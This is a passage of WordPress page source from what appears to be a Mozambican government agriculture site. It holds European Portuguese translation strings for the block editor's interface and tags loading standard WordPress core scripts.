bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas 